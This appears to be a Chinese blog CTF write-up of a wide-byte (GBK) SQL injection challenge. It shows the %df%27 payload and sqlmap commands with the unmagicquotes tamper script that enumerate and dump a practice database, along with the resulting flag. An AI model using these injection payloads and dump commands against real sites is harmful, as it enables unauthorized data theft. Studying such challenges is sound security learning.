今天早上在南邮平台游荡的时候,做了一题关于宽字节注入的题目,虽然宽字节注入属于很常见的题目

但是,大多数人使用的都是手工注入,我作为一个小萌新(手工注入太难了QAQ)

今天get到一个新的骚操作:



题目分析:

![]() 、

、

首先:进行简单的手工注入操作:

![]()

可以看出这个属于典型的宽字节注入:关于宽字节注入的知识点,我刚刚转载一篇文章,内容比较详细:欢迎阅读哦!!!

转 宽字节注入简介:https://www.cnblogs.com/lxz-1263030049/p/9459236.html



我使用的sqlmap注入,我们首先需要知道在sqlmap中有内置的py脚本

今天我们需要使用的内置脚本就是:关于宽字节的

apostrophemask.py UTF-8编码

Example:

* Input: AND '1'='1'

* Output: AND %EF%BC%871%EF%BC%87=%EF%BC%871%EF%BC%87

首先:我们爆一下库:python sqlmap.py -u http://chinalover.sinaapp.com/SQL-GBK/index.php?id=3 --tamper unmagicquotes --dbs

![]()

![]()

查询到有两个数据库,我们知道划线的有用呀



我们对这个数据库进行爆表:python sqlmap.py -u http://chinalover.sinaapp.com/SQL-GBK/index.php?id=3 --tamper unmagicquotes -D sae-chinalover --table

![]()

![]()



得到三个表,我是一个接着一个进行爆表的最后得到是ctf4中有flag



我在这里直接写出第四个表中进行flag的获取:python sqlmap.py -u http://chinalover.sinaapp.com/SQL-GBK/index.php?id=3 --tamper unmagicquotes -D sae-chinalover -T ctf4 -C flag --dump

![]()

![]()

还有一种方法,今天我在网上刚刚看见的先膜拜一下,因为我竟然没有复现成功呀(ORZ)

我会把他的过程写出来的

--threads 10 //如果你玩过 msfconsole的话会对这个很熟悉 sqlmap线程最高设置为10

--level 3 //sqlmap默认测试所有的GET和POST参数,当--level的值大于等于2的时候也会测试HTTP Cookie头的值,当大于等于3的时候也会测试User-Agent和HTTP Referer头的值。最高可到5

--risk 3 // 执行测试的风险(0-3,默认为1)risk越高,越慢但是越安全

--search //后面跟参数 -D -T -C 搜索列(S),表(S)和或数据库名称(S) 如果你脑子够聪明,应该知道库列表名中可能会有ctf,flag等字样,结果有时候题目就是这么耿直

接下来他就直接进行注入操作:

sqlmap -u "http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27"

最后得到答案:

Database: sae-chinalover

Table: ctf4

[1 entry] +-----------------+ | flag | +-----------------+ | nctf{gbk_3sqli} | +-----------------+ [05:36:36] [INFO] table '`sae-chinalover`.ctf4' dumped to CSV file 'C:\Users\ninthDVEIL HUNSTER\.sqlmap\output\chinalover.sinaapp.com\dump\sae-chinalover\ctf4.csv' [05:36:36] [INFO] fetched data logged to text files under 'C:\Users\ninthDVEIL HUNSTER\.sqlmap\output\chinalover.sinaapp.com' [*] shutting down at 05:36:36

过程是很容易理解只是,为什么不可以复现呢,这个是我的疑问(Orz)

如果有人能够解答,可以在下方的评论区留言哦!!!!

博主先谢谢你们了!!!!!

参考资料:

SQLmap注入学习实战 —— 宽字节注入与sqlmap进阶玩法:https://blog.csdn.net/qq_40476955/article/details/79019154

sqlmap高级篇之绕过waf(宽字节注入):https://baijiahao.baidu.com/s?id=1590473215456997704&wfr=spider&for=p

您可以考虑给博主来个小小的打赏以资鼓励,您的肯定将是我最大的动力。

关于作者:潜心于网络安全学习。如有问题或建议,请多多赐教!

版权声明:本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接.

特此声明:所有评论和私信都会在第一时间回复。也欢迎园子的大大们指正错误,共同进步。或者直接私信我

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是作者坚持原创和持续写作的最大动力!

、

、